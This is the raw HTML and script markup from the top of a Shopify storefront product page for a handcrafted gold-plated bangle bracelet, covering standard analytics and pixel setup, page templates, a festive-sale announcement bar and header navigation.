<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 58024329386,storefrontBaseUrl: "https://jazzandsizzle.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1200521386","configuration":"{\"pixel_id\":\"822972262787059\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1051590826","configuration":"{\"projectId\":\"khjn4ohaof\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"737156edc1fafd4538f270df27821f1c","type":"APP","apiClientId":240074326017,"privacyPurposes":[],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[]}},{"id":"723845290","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"556400810","configuration":"{\"swymApiEndpoint\":\"https:\/\/swymstore-v3free-01.swymrelay.com\",\"swymTier\":\"v3free-01\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5b6f6917e306bc7f24523662663331c0","type":"APP","apiClientId":1350849,"privacyPurposes":["ANALYTICS","MARKETING","PREFERENCES"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"265814186","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-47RX1KC9N8\\\",\\\"target_country\\\":\\\"IN\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-47RX1KC9N8\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-47RX1KC9N8\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-47RX1KC9N8\\\",\\\"MC-7TYZ3CJVBV\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-47RX1KC9N8\\\",\\\"MC-7TYZ3CJVBV\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-47RX1KC9N8\\\",\\\"MC-7TYZ3CJVBV\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-47RX1KC9N8\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-47RX1KC9N8\\\"}],\\\"enable_monitoring_mode\\\":true}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"87064746","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Jazzandsizzle","paymentSettings":{"currencyCode":"INR"},"myshopifyDomain":"jazzandsizzle.myshopify.com","countryCode":"IN","storefrontUrl":"https:\/\/jazzandsizzle.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":549.0,"currencyCode":"INR"},"product":{"title":"Gold-Toned \u0026 Red Handcrafted Gold-Plated Bangle-Style Bracelet","vendor":"Jazz And Sizzle","id":"7875472130218","untranslatedTitle":"Gold-Toned \u0026 Red Handcrafted Gold-Plated Bangle-Style Bracelet","url":"\/products\/gold-toned-red-handcrafted-gold-plated-bangle-style-bracelet","type":"Bracelet"},"id":"45125791350954","image":{"src":"\/\/jazzandsizzle.com\/cdn\/shop\/files\/1_e544f658-625e-48d8-8b2b-9de7e1036c7c.jpg?v=1696586997"},"sku":"BR-JS23-10066","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://jazzandsizzle.com/cdn","ae1676cfwd2530674p4253c800m34e853cb",{"modern":"","legacy":""},{"shopId":"58024329386","storefrontBaseUrl":"https:\/\/jazzandsizzle.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"ae1676cfwd2530674p4253c800m34e853cb","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":549.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Gold-Toned \u0026 Red Handcrafted Gold-Plated Bangle-Style Bracelet\",\"vendor\":\"Jazz And Sizzle\",\"id\":\"7875472130218\",\"untranslatedTitle\":\"Gold-Toned \u0026 Red Handcrafted Gold-Plated Bangle-Style Bracelet\",\"url\":\"\/products\/gold-toned-red-handcrafted-gold-plated-bangle-style-bracelet\",\"type\":\"Bracelet\"},\"id\":\"45125791350954\",\"image\":{\"src\":\"\/\/jazzandsizzle.com\/cdn\/shop\/files\/1_e544f658-625e-48d8-8b2b-9de7e1036c7c.jpg?v=1696586997\"},\"sku\":\"BR-JS23-10066\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'INR';
  var meta = {"product":{"id":7875472130218,"gid":"gid:\/\/shopify\/Product\/7875472130218","vendor":"Jazz And Sizzle","type":"Bracelet","variants":[{"id":45125791350954,"price":54900,"name":"Gold-Toned \u0026 Red Handcrafted Gold-Plated Bangle-Style Bracelet","public_title":null,"sku":"BR-JS23-10066"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7875472130218}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 58024329386,
      theme_id: 141564903594,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//jazzandsizzle.com/cdn/s/trekkie.storefront.308893168db1679b4a9f8a086857af995740364f.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//jazzandsizzle.com/cdn/s/trekkie.storefront.308893168db1679b4a9f8a086857af995740364f.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//jazzandsizzle.com/cdn/s/trekkie.storefront.308893168db1679b4a9f8a086857af995740364f.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":58024329386,"isMerchantRequest":null,"themeId":141564903594,"themeCityHash":"12255222989905642599","contentLanguage":"en","currency":"INR","eventMetadataId":"badd213f-714e-4ea6-8d88-992a77272ea5"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["f0df213a"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7875472130218,"shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"INR","variantId":45125791350954,"productId":7875472130218,"productGid":"gid:\/\/shopify\/Product\/7875472130218","name":"Gold-Toned \u0026 Red Handcrafted Gold-Plated Bangle-Style Bracelet","price":"549.00","sku":"BR-JS23-10066","brand":"Jazz And Sizzle","variant":null,"category":"Bracelet","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"INR","variantId":45125791350954,"productId":7875472130218,"productGid":"gid:\/\/shopify\/Product\/7875472130218","name":"Gold-Toned \u0026 Red Handcrafted Gold-Plated Bangle-Style Bracelet","price":"549.00","sku":"BR-JS23-10066","brand":"Jazz And Sizzle","variant":null,"category":"Bracelet","nonInteraction":true,"remote":false,"referer":"https:\/\/jazzandsizzle.com\/products\/gold-toned-red-handcrafted-gold-plated-bangle-style-bracelet"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//jazzandsizzle.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://jazzandsizzle.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="58024329386"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="141564903594"
  data-theme-name="Prestige"
  data-theme-version="10.10.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
></script>
</head>

  

  <body class="features--button-transition features--zoom-image  color-scheme color-scheme--scheme-1"><template id="drawer-default-template">
  <div part="base">
    <div part="overlay"></div>

    <div part="content">
      <header part="header">
        <slot name="header"></slot>

        <dialog-close-button style="display: contents">
          <button type="button" part="close-button tap-area" aria-label="Close"><svg aria-hidden="true" focusable="false" fill="none" width="14" class="icon icon-close" viewBox="0 0 16 16">
      <path d="m1 1 14 14M1 15 15 1" stroke="currentColor" stroke-width="1.5"/>
    </svg>

  </button>
        </dialog-close-button>
      </header>

      <div part="body">
        <slot></slot>
      </div>

      <footer part="footer">
        <slot name="footer"></slot>
      </footer>
    </div>
  </div>
</template><template id="modal-default-template">
  <div part="base">
    <div part="overlay"></div>

    <div part="content">
      <header part="header">
        <slot name="header"></slot>

        <dialog-close-button style="display: contents">
          <button type="button" part="close-button tap-area" aria-label="Close"><svg aria-hidden="true" focusable="false" fill="none" width="14" class="icon icon-close" viewBox="0 0 16 16">
      <path d="m1 1 14 14M1 15 15 1" stroke="currentColor" stroke-width="1.5"/>
    </svg>

  </button>
        </dialog-close-button>
      </header>

      <div part="body">
        <slot></slot>
      </div>
    </div>
  </div>
</template><template id="popover-default-template">
  <div part="base">
    <div part="overlay"></div>

    <div part="content">
      <header part="header">
        <slot name="header"></slot>

        <dialog-close-button style="display: contents">
          <button type="button" part="close-button tap-area" aria-label="Close"><svg aria-hidden="true" focusable="false" fill="none" width="14" class="icon icon-close" viewBox="0 0 16 16">
      <path d="m1 1 14 14M1 15 15 1" stroke="currentColor" stroke-width="1.5"/>
    </svg>

  </button>
        </dialog-close-button>
      </header>

      <div part="body">
        <slot></slot>
      </div>
    </div>
  </div>
</template><template id="header-search-default-template">
  <div part="base">
    <div part="overlay"></div>

    <div part="content">
      <slot></slot>
    </div>
  </div>
</template><template id="video-media-default-template">
  <slot></slot>

  <svg part="play-button" fill="none" width="48" height="48" viewBox="0 0 48 48">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M48 24c0 13.255-10.745 24-24 24S0 37.255 0 24 10.745 0 24 0s24 10.745 24 24Zm-18 0-9-6.6v13.2l9-6.6Z" fill="var(--play-button-background, #efefef)"/>
  </svg>
</template><loading-bar class="loading-bar" aria-hidden="true"></loading-bar>
    <a href="#main" allow-hash-change class="skip-to-content sr-only">Skip to content</a>

    <span id="header-scroll-tracker" style="position: absolute; width: 1px; height: 1px; top: var(--header-scroll-tracker-offset, 10px); left: 0;"></span><!-- BEGIN sections: header-group -->
<aside id="shopify-section-sections--18007212327082__announcement_bar_8hTpzd" class="shopify-section shopify-section-group-header-group shopify-section--announcement-bar"><style>
    :root {
      --announcement-bar-is-sticky: 0;--header-scroll-tracker-offset: var(--announcement-bar-height);}#shopify-section-sections--18007212327082__announcement_bar_8hTpzd {
      --announcement-bar-font-size: 0.625rem;
    }

    @media screen and (min-width: 999px) {
      #shopify-section-sections--18007212327082__announcement_bar_8hTpzd {
        --announcement-bar-font-size: 0.6875rem;
      }
    }
  </style>

  <height-observer variable="announcement-bar">
    <div class="announcement-bar color-scheme color-scheme--scheme-3"><carousel-prev-button aria-controls="carousel-sections--18007212327082__announcement_bar_8hTpzd" class="contents">
          <button type="button" class="tap-area">
            <span class="sr-only">Previous</span><svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-arrow-left  icon--direction-aware" viewBox="0 0 16 18">
      <path d="M11 1 3 9l8 8" stroke="currentColor" stroke-linecap="square"/>
    </svg></button>
        </carousel-prev-button><announcement-bar-carousel allow-swipe autoplay="5" id="carousel-sections--18007212327082__announcement_bar_8hTpzd" class="announcement-bar__carousel"><p class="prose heading is-selected" >Festive Sale: Get Upto 35% Off Sitewide</p><p class="prose heading " >Festive Collection is Now Live.</p><p class="prose heading " >Free Shipping on All  Orders</p></announcement-bar-carousel><carousel-next-button aria-controls="carousel-sections--18007212327082__announcement_bar_8hTpzd" class="contents">
          <button type="button" class="tap-area">
            <span class="sr-only">Next</span><svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-arrow-right  icon--direction-aware" viewBox="0 0 16 18">
      <path d="m5 17 8-8-8-8" stroke="currentColor" stroke-linecap="square"/>
    </svg></button>
        </carousel-next-button></div>
  </height-observer>

  <script>
    document.documentElement.style.setProperty('--announcement-bar-height', `${document.getElementById('shopify-section-sections--18007212327082__announcement_bar_8hTpzd').clientHeight.toFixed(2)}px`);
  </script></aside><header id="shopify-section-sections--18007212327082__header" class="shopify-section shopify-section-group-header-group shopify-section--header"><style>
  :root {
    --header-is-sticky: 1;
  }

  #shopify-section-sections--18007212327082__header {
    --header-grid: "primary-nav logo secondary-nav" / minmax(0, 1fr) auto minmax(0, 1fr);
    --header-padding-block: 1rem;
    --header-transparent-header-text-color: 255 255 255;
    --header-separation-border-color: 28 28 28 / 0.15;

    position: relative;
    z-index: 4;
  }

  @media screen and (min-width: 700px) {
    #shopify-section-sections--18007212327082__header {
      --header-padding-block: 1.6rem;
    }
  }

  @media screen and (min-width: 1000px) {
    #shopify-section-sections--18007212327082__header {}
  }#shopify-section-sections--18007212327082__header {
      position: sticky;
      top: 0;
    }

    .shopify-section--announcement-bar ~ #shopify-section-sections--18007212327082__header {
      top: calc(var(--announcement-bar-is-sticky, 0) * var(--announcement-bar-height, 0px));
    }#shopify-section-sections--18007212327082__header {
      --header-logo-width: 80px;
    }

    @media screen and (min-width: 700px) {
      #shopify-section-sections--18007212327082__header {
        --header-logo-width: 130px;
      }
    }</style>

<height-observer variable="header">
  <x-header  class="header color-scheme color-scheme--scheme-2">
      <a href="/" class="header__logo"><span class="sr-only">Jazzandsizzle</span><img src="//jazzandsizzle.com/cdn/shop/files/logo.png?v=1694858250&amp;width=1458" alt="Jazzandsizzle" srcset="//jazzandsizzle.com/cdn/shop/files/logo.png?v=1694858250&amp;width=260 260w, //jazzandsizzle.com/cdn/shop/files/logo.png?v=1694858250&amp;width=390 390w" width="1458" height="604" sizes="130px" class="header__logo-image"></a>
    
<nav class="header__primary-nav " aria-label="Primary navigation">
        <button type="button" aria-controls="sidebar-menu" >
          <span class="sr-only">Navigation menu</span><svg aria-hidden="true" fill="none" focusable="false" width="24" class="header__nav-icon icon icon-hamburger" viewBox="0 0 24 24">
      <path d="M1 19h22M1 12h22M1 5h22" stroke="currentColor" stroke-width="1.5" stroke-linecap="square"/>
    </svg></button></nav><nav class="header__secondary-nav" aria-label="Secondary navigation"><ul class="contents unstyled-list"><li class="header__account-link sm-max:hidden">
            <a href="/account/login">
              <span class="sr-only">Login</span><svg aria-hidden="true" fill="none" focusable="false" width="24" class="header__nav-icon icon icon-account" viewBox="0 0 24 24">
      <path d="M16.125 8.75c-.184 2.478-2.063 4.5-4.125 4.5s-3.944-2.021-4.125-4.5c-.187-2.578 1.64-4.5 4.125-4.5 2.484 0 4.313 1.969 4.125 4.5Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M3.017 20.747C3.783 16.5 7.922 14.25 12 14.25s8.217 2.25 8.984 6.497" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10"/>
    </svg></a>
          </li><li class="header__search-link">
            <a href="/search" aria-controls="header-search-sections--18007212327082__header">
              <span class="sr-only">Search</span><svg aria-hidden="true" fill="none" focusable="false" width="24" class="header__nav-icon icon icon-search" viewBox="0 0 24 24">
      <path d="M10.364 3a7.364 7.364 0 1 0 0 14.727 7.364 7.364 0 0 0 0-14.727Z" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10"/>
      <path d="M15.857 15.858 21 21.001" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round"/>
    </svg></a>
          </li><li class="relative header__cart-link">
          <a href="/cart" aria-controls="cart-drawer" data-no-instant>
            <span class="sr-only">Cart</span><svg aria-hidden="true" fill="none" focusable="false" width="24" class="header__nav-icon icon icon-cart" viewBox="0 0 24 24"><path d="M4.75 8.25A.75.75 0 0 0 4 9L3 19.125c0 1.418 1.207 2.625 2.625 2.625h12.75c1.418 0 2.625-1.149 2.625-2.566L20 9a.75.75 0 0 0-.75-.75H4.75Zm2.75 0v-1.5a4.5 4.5 0 0 1 4.5-4.5v0a4.5 4.5 0 0 1 4.5 4.5v1.5" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg><cart-dot class="header__cart-dot  "></cart-dot>
          </a>
        </li>
      </ul>
    </nav><header-search id="header-search-sections--18007212327082__header" class="header-search">
  <div class="container">
    <form id="predictive-search-form" action="/search" method="GET" aria-owns="header-predictive-search" class="header-search__form" role="search">
      <div class="header-search__form-control"><svg aria-hidden="true" fill="none" focusable="false" width="20" class="icon icon-search" viewBox="0 0 24 24">
      <path d="M10.364 3a7.364 7.364 0 1 0 0 14.727 7.364 7.364 0 0 0 0-14.727Z" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10"/>
      <path d="M15.857 15.858 21 21.001" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round"/>
    </svg><input type="search" name="q" spellcheck="false" class="header-search__input h5 sm:h4" aria-label="Search" placeholder="Search for...">

        <dialog-close-button class="contents">
          <button type="button">
            <span class="sr-only">Close</span><svg aria-hidden="true" focusable="false" fill="none" width="16" class="icon icon-close" viewBox="0 0 16 16">
      <path d="m1 1 14 14M1 15 15 1" stroke="currentColor" stroke-width="1.5"/>
    </svg>

  </button>
        </dialog-close-button>
      </div>
    </form>

    <predictive-search id="header-predictive-search" class="predictive-search">
      <div class="predictive-search__content" slot="results"></div>
    </predictive-search>
  </div>
</header-search><template id="header-sidebar-template">
  <div part="base">
    <div part="overlay"></div>

    <div part="content">
      <header part="header">
        <dialog-close-button class="contents">
          <button type="button" part="close-button tap-area" aria-label="Close"><svg aria-hidden="true" focusable="false" fill="none" width="16" class="icon icon-close" viewBox="0 0 16 16">
